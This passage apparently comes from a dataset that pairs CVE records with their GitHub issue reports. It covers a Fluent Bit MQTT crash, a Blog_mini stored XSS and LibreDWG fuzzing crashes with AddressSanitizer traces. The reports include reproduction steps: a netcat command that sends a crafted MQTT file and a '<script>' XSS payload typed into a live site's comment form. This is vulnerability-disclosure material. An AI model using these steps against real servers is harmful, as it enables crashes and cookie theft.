> ./build/bin/fluent-bit -i mqtt -t data -o stdout -m '*' --config=conf/in_mqtt.conf
> Fluent Bit v1.0.4
> Copyright (C) Treasure Data
>
> [2019/02/25 16:06:27] [ info] [storage] initializing...
> [2019/02/25 16:06:27] [ info] [storage] in-memory
> [2019/02/25 16:06:27] [ info] [storage] normal synchronization mode, checksum disabled
> [2019/02/25 16:06:27] [ info] [engine] started (pid=16525)
> [engine] caught signal (SIGSEGV)
> #0 0x7f287ab70e2c in ???() at ???:0
> #1 0x470dee in ???() at ???:0
> #2 0x471755 in ???() at ???:0
> #3 0x470397 in ???() at ???:0
> #4 0x4371e7 in ???() at ???:0
> #5 0x421e90 in ???() at ???:0
> #6 0x7f287aa4382f in ???() at ???:0
> #7 0x420088 in ???() at ???:0
> #8 0xffffffffffffffff in ???() at ???:0
> Aborted
Error message WITH Address Sanitizer:
> ./build_asan/bin/fluent-bit -i mqtt -t data -o stdout -m '*' --config=conf/in_mqtt.conf
> Fluent Bit v1.0.4
> Copyright (C) Treasure Data
>
> [2019/02/25 15:52:55] [ info] [storage] initializing...
> [2019/02/25 15:52:55] [ info] [storage] in-memory
> [2019/02/25 15:52:55] [ info] [storage] normal synchronization mode, checksum disabled
> [2019/02/25 15:52:55] [ info] [engine] started (pid=16457)
>
> ==16457==ERROR: AddressSanitizer: negative-size-param: (size=-1)
> #0 0x7f7c9283c05d in __asan_memmove (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8d05d)
> #1 0x4caaa0 in mqtt_packet_drop /fluent-bit-1.0.4/plugins/in_mqtt/mqtt_prot.c:72
> #2 0x4cc51e in mqtt_prot_parser /fluent-bit-1.0.4/plugins/in_mqtt/mqtt_prot.c:385
> #3 0x4c8efa in mqtt_conn_event /fluent-bit-1.0.4/plugins/in_mqtt/mqtt_conn.c:47
> #4 0x447535 in flb_engine_start /fluent-bit-1.0.4/src/flb_engine.c:484
> #5 0x423da0 in main /fluent-bit-1.0.4/src/fluent-bit.c:842
> #6 0x7f7c918ab82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
> #7 0x420a08 in _start (/fluent-bit-1.0.4/build_asan/bin/fluent-bit+0x420a08)
>
> 0x6190000032d6 is located 86 bytes inside of 1112-byte region [0x619000003280,0x6190000036d8)
> allocated by thread T0 here:
> #0 0x7f7c92847602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
> #1 0x4c88bd in flb_malloc /fluent-bit-1.0.4/include/fluent-bit/flb_mem.h:57
> #2 0x4c8f77 in mqtt_conn_add /fluent-bit-1.0.4/plugins/in_mqtt/mqtt_conn.c:72
> #3 0x4c87d2 in in_mqtt_collect /fluent-bit-1.0.4/plugins/in_mqtt/mqtt.c:94
> #4 0x43602f in flb_input_collector_fd /fluent-bit-1.0.4/src/flb_input.c:815
> #5 0x44714b in flb_engine_handle_event /fluent-bit-1.0.4/src/flb_engine.c:251
> #6 0x44714b in flb_engine_start /fluent-bit-1.0.4/src/flb_engine.c:457
> #7 0x423da0 in main /fluent-bit-1.0.4/src/fluent-bit.c:842
> #8 0x7f7c918ab82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
>
> SUMMARY: AddressSanitizer: negative-size-param ??:0 __asan_memmove
> ==16457==ABORTING
Reproduction:
1. Compile Fluent Bit with Address Sanitizer by enabling compilation flag: -fsanitize=address
2. Run Fluent Bit with enabled MQTT plugin:
fluent-bit -i mqtt -t data -o stdout -m '*' --config=conf/in_mqtt.conf
3. Send attached crafted message e.g. using netcat:
netcat (IP_addr) 1883 < fluent-bit_mqtt_crash_000.raw
where IP_addr is IP of test server
[fluent-bit_mqtt_crash_000.raw.zip](https://github.com/fluent/fluent-bit/files/2901417/fluent-bit_mqtt_crash_000.raw.zip)
|
Memory corruption in MQTT input plugin leading to crash of the server while processing crafted MQTT message
|
https://api.github.com/repos/fluent/fluent-bit/issues/1135/comments
| 3
|
2019-02-25T16:27:34Z
|
2019-03-27T22:32:39Z
|
https://github.com/fluent/fluent-bit/issues/1135
| 414,191,032
| 1,135
| 265
|
CVE-2019-9765
|
2019-03-14T09:29:00.287
|
In Blog_mini 1.0, XSS exists via the author name of a comment reply in the app/main/views.py articleDetails() function, related to app/templates/_article_comments.html.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/xpleaf/Blog_mini/issues/43"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/xpleaf/Blog_mini/issues/43"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blog_mini_project:blog_mini:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CA6D985B-CE46-4AD4-A938-EB0A3E8426F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/xpleaf/Blog_mini/issues/43
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"xpleaf",
"Blog_mini"
] |
Hi, I would like to report Cross Site Scripting vulnerability in latest release.
Description:
Cross-site scripting (XSS) vulnerability in app/main/views.py articleDetails() function and app/templates/_article_comments.html 70 line.
Steps To Reproduce:
1.select one article detials, like:http://122.152.231.228:8080/article-detials/4
2.find the article comment or create new comment.
3.Reply the comment, and the nikename is XSS payload.like: <script>alert(1)</script>,then submit.

4.Click the reply button, trigger the payload.use this vulnerability, I can stealing admin cookies and more.

author by jin.dong@dbappsecurity.com.cn
|
Cross Site Scripting Vulnerability in Latest Release
|
https://api.github.com/repos/xpleaf/Blog_mini/issues/43/comments
| 1
|
2019-03-14T02:09:05Z
|
2019-03-14T02:43:26Z
|
https://github.com/xpleaf/Blog_mini/issues/43
| 420,798,976
| 43
| 266
|
CVE-2019-9770
|
2019-03-14T09:29:00.677
|
An issue was discovered in GNU LibreDWG 0.7 and 0.7.1645. There is a heap-based buffer overflow in the function dwg_decode_eed_data at decode.c for the y dimension.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00033.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00045.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107447"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/99"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://savannah.gnu.org/bugs/index.php?55893"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00033.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00045.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107447"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/99"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://savannah.gnu.org/bugs/index.php?55893"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.7:*:*:*:*:*:*:*",
"matchCriteriaId": "FCD988B2-8F4F-41B5-B60A-6D63D4152E56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.7.1645:*:*:*:*:*:*:*",
"matchCriteriaId": "A9A0A14B-475D-4582-ACC6-C56EF6531BBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:backports_sle:15.0:sp1:*:*:*:*:*:*",
"matchCriteriaId": "40513095-7E6E-46B3-B604-C926F1BA3568",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/LibreDWG/libredwg/issues/99
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
# libredwg
## version
libredwg 0.7 and 0.7.1645
## description
```txt
libredwg
```
## download link
https://github.com/LibreDWG/libredwg/releases
---------------------
## dwg_dxf_LEADER@dwg.spec:2034-3___null-pointer-dereference
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an null-pointer-dereference in function dwg_dxf_LEADER at dwg.spec:2034-3
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
AddressSanitizer:DEADLYSIGNAL
=================================================================
==32285==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f4d91d2b51e bp 0x0c22000045e3 sp 0x7ffd87ed4b60 T0)
==32285==The signal is caused by a READ memory access.
==32285==Hint: address points to the zero page.
#0 0x7f4d91d2b51d in dwg_dxf_LEADER /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2034:3
#1 0x7f4d91d2b51d in dwg_dxf_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:934
#2 0x7f4d91ca1ba7 in dxf_entities_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1528:18
#3 0x7f4d91ca1ba7 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1596
#4 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#5 0x7f4d905aab96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2034:3 in dwg_dxf_LEADER
==32285==ABORTING
```
### others
from fuzz project None
crash name None-00000007-1552381583.dwg
Auto-generated by pyspider at 2019-03-12 18:15:41
## bit_read_B@___out-of-bounds-read
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an out-of-bounds-read in function bit_read_B at
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
AddressSanitizer:DEADLYSIGNAL
=================================================================
==32294==ERROR: AddressSanitizer: SEGV on unknown address 0x7f6692681af1 (pc 0x7f6675cd7f01 bp 0x0c0800001814 sp 0x7ffc0f5f3ef0 T0)
==32294==The signal is caused by a READ memory access.
#0 0x7f6675cd7f00 in bit_read_B /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/bits.c
#1 0x7f6675f33256 in obj_string_stream /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode_r2007.c:1126:22
#2 0x7f6675ea3b0f in dwg_decode_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2738:18
#3 0x7f6675d81cc6 in dwg_decode_UNKNOWN_OBJ_private /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:5530:1
#4 0x7f6675d81cc6 in dwg_decode_UNKNOWN_OBJ /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:5530
#5 0x7f6675d81cc6 in dwg_decode_add_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:3809
#6 0x7f6675d113d9 in read_2004_section_handles /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2100:19
#7 0x7f6675d113d9 in decode_R2004 /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2230
#8 0x7f6675cf4049 in dwg_decode /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
#9 0x7f6675ccf4b1 in dwg_read_file /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/dwg.c:186:11
#10 0x513411 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:225:15
#11 0x7f6674bacb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#12 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/bits.c in bit_read_B
==32294==ABORTING
```
### others
from fuzz project None
crash name None-00000006-1552381538.dwg
Auto-generated by pyspider at 2019-03-12 18:15:42
## dwg_decode_eed_data@decode.c:2353-32___heap-buffer-overflow
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an heap-buffer-overflow in function dwg_decode_eed_data at decode.c:2353-32
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
In file: /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
2348 data->u.eed_4.data[j] = bit_read_RC(dat);
2349 LOG_TRACE("raw: %s\n", data->u.eed_4.data);
2350 break;
2351 case 10: case 11: case 12: case 13: /*case 14: case 15:*/
2352 data->u.eed_10.point.x = bit_read_RD(dat);
► 2353 data->u.eed_10.point.y = bit_read_RD(dat);
2354 data->u.eed_10.point.z = bit_read_RD(dat);
2355 LOG_TRACE("3dpoint: %f, %f, %f\n",
2356 data->u.eed_10.point.x,
2357 data->u.eed_10.point.y,
2358 data->u.eed_10.point.z);
```
### bug report
```txt
=================================================================
==32310==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000006740 at pc 0x7efd7e7806c5 bp 0x7ffe71660c30 sp 0x7ffe71660c28
WRITE of size 8 at 0x602000006740 thread T0
#0 0x7efd7e7806c4 in dwg_decode_eed_data /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2353:32
#1 0x7efd7e7806c4 in dwg_decode_eed /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2473
#2 0x7efd7e7757ce in dwg_decode_entity /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2683:12
#3 0x7efd7e64f874 in dwg_decode_LEADER_private /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2026:1
#4 0x7efd7e64f874 in dwg_decode_LEADER /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2026
#5 0x7efd7e64f874 in dwg_decode_add_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:3630
#6 0x7efd7e5fe3d9 in read_2004_section_handles /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2100:19
#7 0x7efd7e5fe3d9 in decode_R2004 /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2230
#8 0x7efd7e5e1049 in dwg_decode /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
#9 0x7efd7e5bc4b1 in dwg_read_file /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/dwg.c:186:11
#10 0x513411 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:225:15
#11 0x7efd7d499b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#12 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
0x602000006740 is located 5 bytes to the right of 11-byte region [0x602000006730,0x60200000673b)
allocated by thread T0 here:
#0 0x4da478 in calloc /home/pwd/llvm_dev/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:97
#1 0x7efd7e77ea9f in dwg_decode_eed /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2470:47
#2 0x7efd7e7757ce in dwg_decode_entity /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2683:12
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2353:32 in dwg_decode_eed_data
Shadow bytes around the buggy address:
0x0c047fff8c90: fa fa 00 00 fa fa 04 fa fa fa 00 03 fa fa 04 fa
0x0c047fff8ca0: fa fa 00 03 fa fa 00 06 fa fa 00 00 fa fa 00 00
0x0c047fff8cb0: fa fa 00 00 fa fa 00 00 fa fa 04 fa fa fa 00 03
0x0c047fff8cc0: fa fa 04 fa fa fa 00 03 fa fa 00 06 fa fa 00 03
0x0c047fff8cd0: fa fa 00 06 fa fa 00 03 fa fa 00 06 fa fa 00 03
=>0x0c047fff8ce0: fa fa 00 06 fa fa 00 03[fa]fa fa fa fa fa fa fa
0x0c047fff8cf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8d00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8d10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8d20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8d30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==32310==ABORTING
```
### others
from fuzz project None
crash name None-00000003-1552381586.dwg
Auto-generated by pyspider at 2019-03-12 18:15:43
## dwg_dxf_LTYPE@dwg.spec:2523-11___heap-buffer-overflow
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an heap-buffer-overflow in function dwg_dxf_LTYPE at dwg.spec:2523-11
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
=================================================================
==32330==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x608000015008 at pc 0x7eff104ff2d8 bp 0x7ffd1eb7a490 sp 0x7ffd1eb7a488
READ of size 1 at 0x608000015008 thread T0
#0 0x7eff104ff2d7 in dwg_dxf_LTYPE /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2523:11
#1 0x7eff104de5c1 in dxf_tables_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1272:11
#2 0x7eff104b01d5 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1589:9
#3 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#4 0x7eff0edb9b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
0x608000015008 is located 8 bytes to the right of 96-byte region [0x608000014fa0,0x608000015000)
allocated by thread T0 here:
#0 0x4da478 in calloc /home/pwd/llvm_dev/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:97
#1 0x7eff0ff7c742 in dwg_add_LINE /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:877:1
#2 0x7eff0ff7c742 in dwg_decode_LINE /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:877
#3 0x7eff0ff7c742 in dwg_decode_add_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:3555
#4 0x7eff0ff1e3d9 in read_2004_section_handles /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2100:19
#5 0x7eff0ff1e3d9 in decode_R2004 /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2230
#6 0x7eff0ff01049 in dwg_decode /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
#7 0x7eff0fedc4b1 in dwg_read_file /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/dwg.c:186:11
#8 0x513411 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:225:15
#9 0x7eff0edb9b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:2523:11 in dwg_dxf_LTYPE
Shadow bytes around the buggy address:
0x0c107fffa9b0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffa9c0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffa9d0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffa9e0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffa9f0: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c107fffaa00: fa[fa]fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffaa10: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffaa20: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffaa30: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffaa40: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fffaa50: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==32330==ABORTING
```
### others
from fuzz project None
crash name None-00000013-1552381572.dwg
Auto-generated by pyspider at 2019-03-12 18:15:44
## dxf_header_write@header_variables_dxf.spec:73-3___heap-buffer-overflow
### description
An issue was discovered in libredwg 0.7 and 0.7.1645, There is a/an heap-buffer-overflow in function dxf_header_write at header_variables_dxf.spec:73-3
### commandline
dwg2dxf @@ -o /dev/null
### source
```c
None
```
### bug report
```txt
=================================================================
==32334==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000005ae0 at pc 0x7f47f17c85b0 bp 0x7ffdfb1fa790 sp 0x7ffdfb1fa788
READ of size 8 at 0x602000005ae0 thread T0
#0 0x7f47f17c85af in dxf_header_write /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./header_variables_dxf.spec:73:3
#1 0x7f47f179d2c9 in dwg_write_dxf /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/out_dxf.c:1579:3
#2 0x513785 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:255:56
#3 0x7f47f00a7b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x41a399 in _start (/home/pwd/git-fuzz/libredwg/libredwg-0.7/installed-asan/bin/dwg2dxf+0x41a399)
0x602000005ae0 is located 8 bytes to the right of 8-byte region [0x602000005ad0,0x602000005ad8)
allocated by thread T0 here:
#0 0x4da478 in calloc /home/pwd/llvm_dev/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:97
#1 0x7f47f127cb11 in dwg_add_UNKNOWN_OBJ /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:5530:1
#2 0x7f47f127cb11 in dwg_decode_UNKNOWN_OBJ /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./dwg.spec:5530
#3 0x7f47f127cb11 in dwg_decode_add_object /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:3809
#4 0x7f47f120c3d9 in read_2004_section_handles /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2100:19
#5 0x7f47f120c3d9 in decode_R2004 /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c:2230
#6 0x7f47f11ef049 in dwg_decode /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/decode.c
#7 0x7f47f11ca4b1 in dwg_read_file /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/dwg.c:186:11
#8 0x513411 in main /home/pwd/git-fuzz/libredwg/libredwg-0.7/programs/dwg2dxf.c:225:15
#9 0x7f47f00a7b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/pwd/git-fuzz/libredwg/libredwg-0.7/src/./header_variables_dxf.spec:73:3 in dxf_header_write
Shadow bytes around the buggy address:
0x0c047fff8b00: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8b10: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8b20: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8b30: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8b40: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
=>0x0c047fff8b50: fa fa 00 fa fa fa 00 fa fa fa 00 fa[fa]fa 00 fa
0x0c047fff8b60: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8b70: fa fa 00 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff8b80: fa fa 00 fa fa fa 00 06 fa fa 00 06 fa fa 00 06
0x0c047fff8b90: fa fa 00 06 fa fa 00 06 fa fa 00 06 fa fa 00 06
0x0c047fff8ba0: fa fa 00 06 fa fa 00 06 fa fa 00 06 fa fa 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
